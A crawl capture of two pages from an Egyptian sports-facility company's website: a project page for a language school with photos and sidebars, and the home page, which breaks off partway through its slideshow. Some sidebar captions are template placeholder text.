

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bekasporteg.com/home/details/361/alnozha-language-school
body_size: 4538
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-- Basic -->
         
        <meta charset="utf-8">
        <title>Beka sport</title>
         

        <!-- Mobile Metas -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Theme CSS -->
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
        <link href="http://bekasporteg.com/template/en/css/style.css" rel="stylesheet" media="screen">
        <!-- Responsive CSS -->
        <link href="http://bekasporteg.com/template/en/css/theme-responsive.css" rel="stylesheet" media="screen">
        <!-- Skins Theme -->
        <link href="http://bekasporteg.com/#" rel="stylesheet" media="screen" class="skin">

        <!-- Favicons 
        <link rel="shortcut icon" href="http://bekasporteg.com/template/en/img/icons/favicon.ico">-->
        <link rel="apple-touch-icon" href="http://bekasporteg.com/template/en/img/icons/apple-touch-icon.png">
        <link rel="apple-touch-icon" sizes="72x72" href="http://bekasporteg.com/template/en/img/icons/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="114x114" href="http://bekasporteg.com/template/en/img/icons/apple-touch-icon-114x114.png">  

        <!-- Head Libs -->
        <script src="http://bekasporteg.com/template/en/js/modernizr.js"></script>

        <!--[if IE]>
            <link rel="stylesheet" href="http://bekasporteg.com/template/en/css/ie/ie.css">
        <![endif]-->

        <!--[if lte IE 8]>
            <script src="http://bekasporteg.com/template/en/js/responsive/html5shiv.js"></script>
            <script src="http://bekasporteg.com/template/en/js/responsive/respond.js"></script>
        <![endif]-->

        <!-- Skins Changer-->
        <script type="text/javascript" src="http://www.google.com/jsapi"></script>
    </head>

    <body>
        <!-- Theme-options -->
     <!--    <div id="theme-options">
            <div class="openclose"></div>
            <div class="title">
               <span>THEME OPTIONS</span>
               <p>Choose a combination of predefined colors here. Here are some examples. You can create any additional number on your backend theme, also can choose the background you want and four differents layouts.</p>
            </div>
            <span>SKINS</span>
            <ul id="colorchanger">      
                <li><a class="colorbox red" href="index_4.html" title="Red Skin"></a></li>
                <li><a class="colorbox blue" href="index_2.html" title="Blue Skin"></a></li>                    
                <li><a class="colorbox yellow" href="index_3.html" title="Yellow Skin"></a></li>
                <li><a class="colorbox green" href="index_5.html" title="Green Skin"></a></li>
                <li><a class="colorbox orange" href="index_6.html" title="Orange Skin"></a></li>
                <li><a class="colorbox purple" href="index_9.html" title="Purple Skin"></a></li>
                <li><a class="colorbox pink" href="index_8.html" title="Pink Skin"></a></li>
                <li><a class="colorbox cocoa" href="index_7.html" title="Cocoa Skin"></a></li>
            </ul>
            <span>LAYOUT STYLE</span>
            <ul class="layout-style">      
                <li class="wide">Wide</li>
                <li class="semiboxed active">Semiboxed</li> 
                <li class="boxed">Boxed</li> 
                <li class="boxed-margin">Boxed Margin</li>               
            </ul>               
            <div class="patterns">
                <span>BACKGROUND PATTERNS</span>
                <ul class="backgrounds">
                    <li class="bgnone" title="None - Default"></li>
                    <li class="bg1"></li>
                    <li class="bg2"></li>
                    <li class="bg3"></li>
                    <li class="bg4 "></li>
                    <li class="bg5"></li> 
                    <li class="bg6"></li>
                    <li class="bg7"></li>
                    <li class="bg8"></li>
                    <li class="bg9 "></li>
                    <li class="bg10"></li> 
                    <li class="bg11"></li> 
                    <li class="bg12"></li> 
                    <li class="bg13"></li> 
                    <li class="bg14"></li> 
                    <li class="bg15"></li> 
                    <li class="bg16"></li> 
                    <li class="bg17"></li> 
                    <li class="bg18"></li> 
                    <li class="bg19"></li> 
                    <li class="bg20"></li> 
                    <li class="bg21"></li> 
                    <li class="bg22"></li> 
                    <li class="bg23"></li> 
                    <li class="bg24"></li> 
                    <li class="bg25"></li> 
                    <li class="bg26"></li>                   
                </ul>  
            </div>
        </div>-->
        <!-- End Theme-options -->      

        <!-- layout-->
        <div id="layout" class="layout-boxed">
            <!-- Header-->
            <header>
                <!-- End headerbox-->
                <div class="headerbox">
                    <div class="container">
                        <div class="row">
                            <!-- Logo-->
                            <div class="col-md-3 logo">
                                <a href="http://bekasporteg.com/" title="Return Home">                            
                                    <img src="http://bekasporteg.com/template/en/img/logo.png" alt="Logo" class="logo_http://bekasporteg.com/template/en/img">
                                </a>
                            </div>
                            <!-- End Logo-->

                            <!-- Adds Header-->
                            <div class="col-md-3 adds" style="float:right">
                            
                                <div class="row" >
                        <ul class="social">
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a target="_blank" href="https://www.facebook.com/" class="facebook">
                                            <i class="fa fa-facebook"></i>
                                        </a>
                                    </div>
                                </li>
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a target="_blank" href="https://twitter.com/" class="twitter-icon">
                                            <i class="fa fa-twitter"></i>
                                        </a>
                                    </div>
                                </li>
                              
                              
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a target="_blank" href="http://youtube.com" class="youtube">
                                            <i class="fa fa-youtube"></i>
                                        </a>
                                    </div>
                                </li> 
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a href="http://bekasporteg.com/home/index/ar" class="youtube">
                                            <i class="fa">ع</i>
                                        </a>
                                    </div>
                                </li> 

                        </ul>
                    </div> 

                               <!-- <a href="http://themeforest.net/user/iwthemes/portfolio?ref=iwthemes" target="_blank">
                                    <img src="http://bekasporteg.com/template/en/img/adds/banner.jpg" alt="" class="img-responsive">
                                </a>-->
                            </div>
                            <!-- End Adds Header-->
                        </div>
                    </div>
                </div>
                <!-- End headerbox-->  

                <!-- mainmenu-->
                <nav class="mainmenu">
                    <div class="container">
                        <!-- Menu-->
                        <ul class="sf-menu" id="menu">
                            <li class="selected">
                                <a href="http://bekasporteg.com/">Home</a>
                            </li>                                
                            <li class="current">
                                <a href="http://bekasporteg.com/about">About Us</a>
                               
                               
                            </li>
                            <li class="current">
                                <a href="#" >Our Projects</a>
                                 <ul class="sub-current">
                                  
                                    <li class="current">
                                        <a href="http://bekasporteg.com/projects/index/677">clubs</a>
                                                                                                 <ul class="sub-current">
				                                  				
				                                    <li>
				                                        <a href="http://bekasporteg.com/projects/index/680">Football Clubs</a>
				                                    </li>
				                                  				
				                                    <li>
				                                        <a href="http://bekasporteg.com/projects/index/681">Handball Clubs</a>
				                                    </li>
				                                  				
				                                </ul>
				
                                    </li>
                                  
                                    <li >
                                        <a href="http://bekasporteg.com/projects/index/678">hotels</a>
                                                
				
                                    </li>
                                  
                                    <li >
                                        <a href="http://bekasporteg.com/projects/index/679">schools</a>
                                                
				
                                    </li>
                                  
                                </ul>

                               
                            </li>
                            <li class="current">
                                 <a href="http://bekasporteg.com/gallery">Gallery</a>
                                
                            </li>
                           
                           
                            <li class="current">
                                 <a href="http://bekasporteg.com/news">News</a>
                                
                                
                            </li>
                            <li>
                                <a href="http://bekasporteg.com/contact">Contact us</a>
                            </li> 
                        </ul>
                        <!-- End Menu-->
                    </div>
                </nav>
                <!-- End mainmenu-->
            </header>
            <!-- End Header-->
  <!-- Section Title --> 
  
            
            <section class="section-title img-news">
                <div class="overlay-bg"></div>
                <div class="container">
                    <h1>alnozha language school</h1>
                </div>
            </section>
            <!-- End Section Title --> 

            <!-- Section Area - Content Central -->
            <section class="content-info">

                <div class="crumbs">
                    <div class="container">
                        <ul>
                            <li><a href="http://bekasporteg.com/">Home</a></li>
                            <li>/</li>
                            <li><a href="#">projects </a></li>
                            <li>/</li>
                            <li>alnozha language school</li>                                       
                        </ul>
                    </div>        
                </div>

                <div class="semiboxshadow text-center">
                    <img src="http://bekasporteg.com/template/en/img/img-theme/shp.png" class="img-responsive" alt="">
                </div>

                <!-- Content Central -->
                <div class="container padding-top">
                    <div class="row">
                        
                        <!-- content Column Left -->
                        <div class="col-md-8">                     
                            <!-- Single Post -->
                            <div class="panel-box">

                                <!-- Title Post -->
                                <div class="titles">
                                    <h4>alnozha language school</h4>
                                </div>
                                <!-- Title Post -->

                                <!-- Post Item -->
                                <div class="post-item single-news">
                                    <div class="row">
                                        <!-- Image Post -->
                                        <div class="col-md-12">
                                            <p class="data-info">2015/03/28  </p>
                                            <!-- Mini SLide --> 
                                            <div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                                              <ol class="carousel-indicators">
                                                <li data-target="#carousel-example-generic" data-slide-to="0" class="active"></li>
                                                                                                 <li data-target="#carousel-example-generic" data-slide-to="1" class=""></li>
										                                                 <li data-target="#carousel-example-generic" data-slide-to="2" class=""></li>
										                                                 <li data-target="#carousel-example-generic" data-slide-to="3" class=""></li>
										                                                 <li data-target="#carousel-example-generic" data-slide-to="4" class=""></li>
										                                               </ol>
                                              <div class="carousel-inner">
                                                <div class="item active">
                                                  <img style="width:100%;max-height:450px"  src="http://bekasporteg.com/uploads/posts/853a2aac47385e770de1d7e98a3c12d5.jpg">
                                                </div>
                                                  										
						            <div class="item">
                                                  <img style="width:100%;max-height:450px" src="http://bekasporteg.com/uploads/gallery/5e10291fd742e1e8243726c69c8f14f4.jpg">
                                                </div>
                                                          										
						            <div class="item">
                                                  <img style="width:100%;max-height:450px" src="http://bekasporteg.com/uploads/gallery/7f26da6da0103270ba114dfa376b7737.jpg">
                                                </div>
                                                          										
						            <div class="item">
                                                  <img style="width:100%;max-height:450px" src="http://bekasporteg.com/uploads/gallery/561d947de0004883aa340712d5907bbd.jpg">
                                                </div>
                                                          										
						            <div class="item">
                                                  <img style="width:100%;max-height:450px" src="http://bekasporteg.com/uploads/gallery/09d00b841a2895060988668fcdb25305.jpg">
                                                </div>
                                                          
                                                
                                                
                                                                                              </div>
                                              <a class="left carousel-control" href="single-news.html#carousel-example-generic" data-slide="prev">
                                                <span class="glyphicon glyphicon-chevron-left"></span>
                                              </a>
                                              <a class="right carousel-control" href="single-news.html#carousel-example-generic" data-slide="next">
                                                <span class="glyphicon glyphicon-chevron-right"></span>
                                              </a>
                                            </div>
                                            <!-- End Mini SLide -->
                                        </div>
                                        <!-- Image Post -->
   <div class="col-md-12 padding-top-mini">
                                            <p></p>

</div>
                                        <!-- Info Post -->
                                        
                                                                                  

                                            
                                            
                                     </div>
                                        <!-- End Info Post -->
                                   </div>
                                </div>
                                 <!-- End Post Item -->
                            </div>  
                            <!-- End Single Post --> 

                    
                        
                         <!-- End content Left -->

                        <!-- content Sidebar Right -->
                        <aside class="col-md-4">                     
                            
                           

                            <!-- Video presentation -->
                            <div class="panel-box">
                            
                                <div class="titles">
                                    <h4>Last Projects</h4>
                                </div>
                                <!-- Locations Carousel --> 
                                <ul class="single-carousel">   
                                  
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/d6ab0136db7c969d3baf1cf5f5b23abf.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Royal Pyramids School</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/388/Royal-Pyramids-School">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/e1aac27313b00b0eb266b3ec0c518fe2.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>School sports for talented</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/387/School-sports-for-talented">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/1d43d87ad20dd198f1b95a79dca6f98d.jpg" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Minis School</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/386/Minis-School">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/2bf76826ce44ec789a185cc5df6b3268.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Al-Ahram International Institute</h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/385/Al-Ahram-International-Institute">Read More [+]</a></p>
                                        </div>
                                    </li>
                                     
                                    <li>
                                        <img src="http://bekasporteg.com/uploads/posts/17f46ddb263a61ab913d421ae94d23fe.JPG" alt="" class="img-responsive">
                                        <div class="info-single-carousel">
                                            <h4>Fox club </h4>
                                            <p style="text-align:justify">..<a style="color:#88C425" href="http://bekasporteg.com/home/details/384/Fox-club-">Read More [+]</a></p>
                                        </div>
                                    </li>
                                    
                                    
                                    
                              
                                </ul>
                                <!-- Locations Carousel -->                                
                            </div>  
  
                            <!-- End Video presentation-->



                           <div class="panel-box">
                            
                                <div class="titles">
                                    <h4>Last videos</h4>
                                </div>
                                <!-- Locations Carousel --> 
                                <ul class="single-carousel">   
                                  
                                    <li>                                    <iframe style="width:100% !important;height: 230px !important;" width="420" height="315" src="https://www.youtube.com/embed/RqYIvFU-_OM" frameborder="0" allowfullscreen></iframe>									<!--  <iframe src="http://www.youtube.com/embed/l12OhR6nxiM" class="videox"></iframe>
                                        --><div class="info-single-carousel">
                                            <h4>سيثققثفثق</h4>
                                            <p style="text-align:justify">wefe w ew we eewe<a style="color:#88C425" href="http://bekasporteg.com/home/details/353/سيثققثفثق"></a></p>
                                        </div>
                                    </li>
                                     
                                    <li>                                    <iframe style="width:100% !important;height: 230px !important;" width="560" height="315" src="https://www.youtube.com/embed/E0beQ_m-6Co" frameborder="0" allowfullscreen></iframe>									<!--  <iframe src="http://www.youtube.com/embed/l12OhR6nxiM" class="videox"></iframe>
                                        --><div class="info-single-carousel">
                                            <h4>video title</h4>
                                            <p style="text-align:justify">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elit<a style="color:#88C425" href="http://bekasporteg.com/home/details/336/video-title"></a></p>
                                        </div>
                                    </li>
                                     
                                    <li>                                    <iframe style="width:100% !important;height: 230px !important;" width="560" height="315" src="https://www.youtube.com/embed/E0beQ_m-6Co" frameborder="0" allowfullscreen></iframe>									<!--  <iframe src="http://www.youtube.com/embed/l12OhR6nxiM" class="videox"></iframe>
                                        --><div class="info-single-carousel">
                                            <h4>video title</h4>
                                            <p style="text-align:justify">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elit<a style="color:#88C425" href="http://bekasporteg.com/home/details/335/video-title"></a></p>
                                        </div>
                                    </li>
                                     
                                    <li>                                    <iframe style="width:100% !important;height: 230px !important;" width="560" height="315" src="https://www.youtube.com/embed/E0beQ_m-6Co" frameborder="0" allowfullscreen></iframe>									<!--  <iframe src="http://www.youtube.com/embed/l12OhR6nxiM" class="videox"></iframe>
                                        --><div class="info-single-carousel">
                                            <h4>video title</h4>
                                            <p style="text-align:justify">Lorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elitLorem ipsum dolor sit amet, consectetur adipiscing elit<a style="color:#88C425" href="http://bekasporteg.com/home/details/334/video-title"></a></p>
                                        </div>
                                    </li>
                                    
                                    
                                    
                              
                                </ul>
                                <!-- Locations Carousel -->                                
                            </div>
                            
                              
                            <!-- End Locations --> 
                        </aside>
                        <!-- End content Sidebar Right -->
                    </div>                     
                </div>  
                <!-- End Content Central -->

                 
            </section>
            <!-- End Section Area -  Content Central -->
      
 <!-- footer-->
            <footer id="footer">
                <div class="container">

                    
                    <!-- End Wiguets Footer-->

                    <!-- Social Icons-->
                    <div class="row">
                        <ul class="social">
                                <li>
                                    <div>
                                        <a target="_blank" href="https://www.facebook.com/" class="facebook">
                                            <i class="fa fa-facebook"></i>
                                        </a>
                                    </div>
                                </li>
                                <li>
                                    <div>
                                        <a target="_blank" href="https://twitter.com/" class="twitter-icon">
                                            <i class="fa fa-twitter"></i>
                                        </a>
                                    </div>
                                </li>
                              
                              
                                <li>
                                    <div>
                                        <a target="_blank" href="http://youtube.com" class="youtube">
                                            <i class="fa fa-youtube"></i>
                                        </a>
                                    </div>
                                </li> 
                        </ul>
                    </div> 
                    <!-- End Social Icons-->

                </div>
            </footer>      
            <!-- End footer-->

            <!-- footer Down-->
            <div class="footer-down">
                <div class="container">
                    <div class="row">
                        <div class="col-md-5">
                            <p>&copy; 2015 Bikasport . All Rights Reserved.  </p>
                        </div>
                        <div class="col-md-7">
                            <!-- Nav Footer-->
                            <ul class="nav-footer">
                                <li><a href="http://bekasporteg.com/">HOME</a> </li>
                                <li><a href="http://bekasporteg.com/about">About Us</a></li>
                                <li><a href="#">Projects</a></li> 
                                <li><a href="http://bekasporteg.com/news">News</a></li> 
                                               
                                <li><a href="http://bekasporteg.com/contact">CONTACT Us</a></li>
                            </ul>
                            <!-- End Nav Footer-->
                        </div>
                    </div>
                </div>
            </div>
            <!-- footer Down-->

        </div>
        <!-- End layout-->

        <!-- ======================= JQuery libs =========================== -->
        <!-- jQuery local--> 
        <script src="http://bekasporteg.com/template/en/js/jquery.js"></script>                
        <!--Nav-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/nav/tinynav.js"></script> 
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/nav/hoverIntent.js"></script>   
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/nav/superfish.js"></script> 
        <script src="http://bekasporteg.com/template/en/js/nav/jquery.sticky.js" type="text/javascript"></script>    
        <!--Totop-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/totop/jquery.ui.totop.js" ></script>  
         <!--Accorodion-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/accordion/accordion.js" ></script>  
        <!--Slide-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/slide/camera.js" ></script>      
        <script type='text/javascript' src='http://bekasporteg.com/template/en/js/slide/jquery.easing.1.3.min.js'></script>   
        <!-- Maps -->
        <script src="http://bekasporteg.com/template/en/js/maps/gmap3.js"></script>            
        <!--Ligbox--> 
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/fancybox/jquery.fancybox.js"></script> 
        <!-- carousel.js-->
        <script src="http://bekasporteg.com/template/en/js/carousel/carousel.js"></script>
        <!-- Filter -->
        <script src="http://bekasporteg.com/template/en/js/filters/jquery.isotope.js" type="text/javascript"></script>
        <!-- Twitter Feed-->
        <script src="http://bekasporteg.com/template/en/js/twitter/jquery.tweet.js"></script> 
        <!-- flickr Feed-->
        <script src="http://bekasporteg.com/template/en/js/flickr/jflickrfeed.min.js"></script> 
        <!-- Counter -->
        <script src="http://bekasporteg.com/template/en/js/counter/jquery.countdown.js"></script>      
        <!--Theme Options-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/theme-options/theme-options.js"></script>
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/theme-options/jquery.cookies.js"></script> 
        <!-- Bootstrap.js-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/bootstrap/bootstrap.js"></script> 
        <!--MAIN FUNCTIONS-->
        <script type="text/javascript" src="http://bekasporteg.com/template/en/js/main.js"></script>
        <!-- ======================= End JQuery libs =========================== -->
 
    </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bekasporteg.com/
body_size: 7692
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <!-- Basic -->
         
        <meta charset="utf-8">
        <title>Beka sport</title>
         

        <!-- Mobile Metas -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Theme CSS -->
        <meta content="text/html; charset=utf-8" http-equiv="Content-Type">
        <link href="http://bekasporteg.com/template/en/css/style.css" rel="stylesheet" media="screen">
        <!-- Responsive CSS -->
        <link href="http://bekasporteg.com/template/en/css/theme-responsive.css" rel="stylesheet" media="screen">
        <!-- Skins Theme -->
        <link href="http://bekasporteg.com/#" rel="stylesheet" media="screen" class="skin">

        <!-- Favicons 
        <link rel="shortcut icon" href="http://bekasporteg.com/template/en/img/icons/favicon.ico">-->
        <link rel="apple-touch-icon" href="http://bekasporteg.com/template/en/img/icons/apple-touch-icon.png">
        <link rel="apple-touch-icon" sizes="72x72" href="http://bekasporteg.com/template/en/img/icons/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="114x114" href="http://bekasporteg.com/template/en/img/icons/apple-touch-icon-114x114.png">  

        <!-- Head Libs -->
        <script src="http://bekasporteg.com/template/en/js/modernizr.js"></script>

        <!--[if IE]>
            <link rel="stylesheet" href="http://bekasporteg.com/template/en/css/ie/ie.css">
        <![endif]-->

        <!--[if lte IE 8]>
            <script src="http://bekasporteg.com/template/en/js/responsive/html5shiv.js"></script>
            <script src="http://bekasporteg.com/template/en/js/responsive/respond.js"></script>
        <![endif]-->

        <!-- Skins Changer-->
        <script type="text/javascript" src="http://www.google.com/jsapi"></script>
    </head>

    <body>
        <!-- Theme-options -->
     <!--    <div id="theme-options">
            <div class="openclose"></div>
            <div class="title">
               <span>THEME OPTIONS</span>
               <p>Choose a combination of predefined colors here. Here are some examples. You can create any additional number on your backend theme, also can choose the background you want and four differents layouts.</p>
            </div>
            <span>SKINS</span>
            <ul id="colorchanger">      
                <li><a class="colorbox red" href="index_4.html" title="Red Skin"></a></li>
                <li><a class="colorbox blue" href="index_2.html" title="Blue Skin"></a></li>                    
                <li><a class="colorbox yellow" href="index_3.html" title="Yellow Skin"></a></li>
                <li><a class="colorbox green" href="index_5.html" title="Green Skin"></a></li>
                <li><a class="colorbox orange" href="index_6.html" title="Orange Skin"></a></li>
                <li><a class="colorbox purple" href="index_9.html" title="Purple Skin"></a></li>
                <li><a class="colorbox pink" href="index_8.html" title="Pink Skin"></a></li>
                <li><a class="colorbox cocoa" href="index_7.html" title="Cocoa Skin"></a></li>
            </ul>
            <span>LAYOUT STYLE</span>
            <ul class="layout-style">      
                <li class="wide">Wide</li>
                <li class="semiboxed active">Semiboxed</li> 
                <li class="boxed">Boxed</li> 
                <li class="boxed-margin">Boxed Margin</li>               
            </ul>               
            <div class="patterns">
                <span>BACKGROUND PATTERNS</span>
                <ul class="backgrounds">
                    <li class="bgnone" title="None - Default"></li>
                    <li class="bg1"></li>
                    <li class="bg2"></li>
                    <li class="bg3"></li>
                    <li class="bg4 "></li>
                    <li class="bg5"></li> 
                    <li class="bg6"></li>
                    <li class="bg7"></li>
                    <li class="bg8"></li>
                    <li class="bg9 "></li>
                    <li class="bg10"></li> 
                    <li class="bg11"></li> 
                    <li class="bg12"></li> 
                    <li class="bg13"></li> 
                    <li class="bg14"></li> 
                    <li class="bg15"></li> 
                    <li class="bg16"></li> 
                    <li class="bg17"></li> 
                    <li class="bg18"></li> 
                    <li class="bg19"></li> 
                    <li class="bg20"></li> 
                    <li class="bg21"></li> 
                    <li class="bg22"></li> 
                    <li class="bg23"></li> 
                    <li class="bg24"></li> 
                    <li class="bg25"></li> 
                    <li class="bg26"></li>                   
                </ul>  
            </div>
        </div>-->
        <!-- End Theme-options -->      

        <!-- layout-->
        <div id="layout" class="layout-boxed">
            <!-- Header-->
            <header>
                <!-- End headerbox-->
                <div class="headerbox">
                    <div class="container">
                        <div class="row">
                            <!-- Logo-->
                            <div class="col-md-3 logo">
                                <a href="http://bekasporteg.com/" title="Return Home">                            
                                    <img src="http://bekasporteg.com/template/en/img/logo.png" alt="Logo" class="logo_http://bekasporteg.com/template/en/img">
                                </a>
                            </div>
                            <!-- End Logo-->

                            <!-- Adds Header-->
                            <div class="col-md-3 adds" style="float:right">
                            
                                <div class="row" >
                        <ul class="social">
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a target="_blank" href="https://www.facebook.com/" class="facebook">
                                            <i class="fa fa-facebook"></i>
                                        </a>
                                    </div>
                                </li>
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a target="_blank" href="https://twitter.com/" class="twitter-icon">
                                            <i class="fa fa-twitter"></i>
                                        </a>
                                    </div>
                                </li>
                              
                              
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a target="_blank" href="http://youtube.com" class="youtube">
                                            <i class="fa fa-youtube"></i>
                                        </a>
                                    </div>
                                </li> 
                                <li>
                                    <div style="margin-left: 5px;">
                                        <a href="http://bekasporteg.com/home/index/ar" class="youtube">
                                            <i class="fa">ع</i>
                                        </a>
                                    </div>
                                </li> 

                        </ul>
                    </div> 

                               <!-- <a href="http://themeforest.net/user/iwthemes/portfolio?ref=iwthemes" target="_blank">
                                    <img src="http://bekasporteg.com/template/en/img/adds/banner.jpg" alt="" class="img-responsive">
                                </a>-->
                            </div>
                            <!-- End Adds Header-->
                        </div>
                    </div>
                </div>
                <!-- End headerbox-->  

                <!-- mainmenu-->
                <nav class="mainmenu">
                    <div class="container">
                        <!-- Menu-->
                        <ul class="sf-menu" id="menu">
                            <li class="selected">
                                <a href="http://bekasporteg.com/">Home</a>
                            </li>                                
                            <li class="current">
                                <a href="http://bekasporteg.com/about">About Us</a>
                               
                               
                            </li>
                            <li class="current">
                                <a href="#" >Our Projects</a>
                                 <ul class="sub-current">
                                  
                                    <li class="current">
                                        <a href="http://bekasporteg.com/projects/index/677">clubs</a>
                                                                                                 <ul class="sub-current">
				                                  				
				                                    <li>
				                                        <a href="http://bekasporteg.com/projects/index/680">Football Clubs</a>
				                                    </li>
				                                  				
				                                    <li>
				                                        <a href="http://bekasporteg.com/projects/index/681">Handball Clubs</a>
				                                    </li>
				                                  				
				                                </ul>
				
                                    </li>
                                  
                                    <li >
                                        <a href="http://bekasporteg.com/projects/index/678">hotels</a>
                                                
				
                                    </li>
                                  
                                    <li >
                                        <a href="http://bekasporteg.com/projects/index/679">schools</a>
                                                
				
                                    </li>
                                  
                                </ul>

                               
                            </li>
                            <li class="current">
                                 <a href="http://bekasporteg.com/gallery">Gallery</a>
                                
                            </li>
                           
                           
                            <li class="current">
                                 <a href="http://bekasporteg.com/news">News</a>
                                
                                
                            </li>
                            <li>
                                <a href="http://bekasporteg.com/contact">Contact us</a>
                            </li> 
                        </ul>
                        <!-- End Menu-->
                    </div>
                </nav>
                <!-- End mainmenu-->
            </header>
            <!-- End Header-->
   <!-- Slide -->           
            <section class="camera_wrap camera_white_skin" id="slide">
                <!-- Item Slide - Caption --> 
                                  <div  data-src="http://bekasporteg.com/uploads/posts/2c77c20a725af027c271b148dae5437a.JPG">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        Semoha Club                                    </h1>   
                                   <!--   <p class="animated fadeInRight delay1"> ..</p> 
                                    <div class="more animated fadeInRight delay2">
                                        <a href="http://bekasporteg.com/home/details/376/Semoha-Club" class="btn btn-primary" name="subscribe" >More Info</a>
                                    </div>-->
                                </div>    
                            </div>                     
                        </div>      
                    </div>
                </div>
                <!-- End Item Slide - Caption  -->
                <div  data-src="http://bekasporteg.com/uploads/posts/070d9e0fa7693ccf6882085b75a053f0.JPG">
                    <div class="style-caption fadeFromTop">
                        <div class="overlay-bg"></div>
                         <div class="container"> 
                            <div class="row">
                                <div class="col-md-7">
                                    <h1 class="animated fadeInRight">
                                        al saied club -alex                                    </h1>   
